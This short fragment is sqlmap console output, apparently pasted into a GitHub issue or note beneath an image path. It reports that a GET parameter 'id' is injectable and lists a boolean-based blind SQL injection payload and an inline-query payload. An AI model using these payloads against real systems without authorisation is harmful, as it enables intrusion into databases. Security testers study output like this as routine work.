 [22:49:54] [WARNING] parameter length constraining mechanism detected (e.g. Suhosin patch). Potentia
l problems in enumeration phase can be expected
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 499 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 2595=2595

    Type: inline query
    Title: Generic inline queries
    Payload: id=(SELECT CONCAT(CONCAT('qzxxq',(CASE WHEN (6492=6492) THEN '1' ELSE '0' END)),'qqpzq'
))
---